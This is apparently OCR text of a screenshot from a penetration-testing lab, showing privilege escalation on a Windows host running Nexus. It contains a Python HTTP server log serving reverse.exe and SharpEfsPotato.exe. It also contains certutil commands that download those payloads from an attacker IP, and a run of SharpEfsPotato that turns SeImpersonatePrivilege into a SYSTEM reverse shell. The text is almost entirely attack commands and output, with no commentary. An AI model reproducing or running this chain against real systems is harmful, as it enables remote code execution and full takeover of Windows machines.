 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~/Desktop
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop>
192.168.248.61 - - [06/Jul/2025 22:22:56] "GET /reverse.exe HTTP/1.1" 200 -
192.168.248.61 - - [06/Jul/2025 22:25:35] "GET /reverse.exe HTTP/1.1" 200 -
192.168.248.61 - - [06/Jul/2025 22:25:35] "GET /reverse.exe HTTP/1.1" 200 -
192.168.248.61 - - [06/Jul/2025 22:25:51] "GET /SharpEfsPotato.exe HTTP/1.1" 200
-
192.168.248.61 - - [06/Jul/2025 22:25:51] "GET /SharpEfsPotato.exe HTTP/1.1" 200
-
192.168.248.61 - - [06/Jul/2025 22:26:35] "GET /SharpEfsPotato.exe HTTP/1.1" 200
-
192.168.248.61 - - [06/Jul/2025 22:26:35] "GET /SharpEfsPotato.exe HTTP/1.1" 200
-
192.168.248.61 - - [06/Jul/2025 22:26:40] "GET /reverse.exe HTTP/1.1" 200 -
192.168.248.61 - - [06/Jul/2025 22:26:41] "GET /reverse.exe HTTP/1.1" 200 -
192.168.248.61 - - [06/Jul/2025 22:27:09] "GET /reverse.exe HTTP/1.1" 200 -
192.168.248.61 - - [06/Jul/2025 22:27:09] "GET /reverse.exe HTTP/1.1" 200 -
192.168.248.61 - - [06/Jul/2025 22:27:13] "GET /SharpEfsPotato.exe HTTP/1.1" 200
-
192.168.248.61 - - [06/Jul/2025 22:27:13] "GET /SharpEfsPotato.exe HTTP/1.1" 200
-
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/6/2025 7:14 PM nexus-3.21.0-05
d----- 5/28/2020 10:01 PM sonatype-work
PS C:\Users\nathan\Nexus> certutil.exe -urlcache -f http://192.168.45.219/reverse.exe reverse.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\nathan\Nexus> certutil.exe -urlcache -f http://192.168.45.219/SharpEfsPotato.exe SharpEfsPotato.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\nathan\Nexus> .\SharpEfsPotato.exe -p reverse.exe
SharpEfsPotato by @bugch3ck
Local privilege escalation from SeImpersonatePrivilege using EfsRpc.
Built from SweetPotato by @_EthicalChaos_ and SharpSystemTriggers/SharpEfsTrigger by @cube0x0.
[+] Triggering name pipe access on evil PIPE \\localhost/pipe/7998c3d0-9fe0-4c24-a995-950e77c00dd2/\7998c3d0-9fe0-4c24-a995-950e77c00dd2\7998c3d0-9fe0-4c24-a995-950e77c00dd2
df1941c5-fe89-4e79-bf10-463657acf44d@ncalrpc:
[x]RpcBindingSetAuthInfo failed with status 0x6d3
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] Process created, enjoy!
PS C:\Users\nathan\Nexus>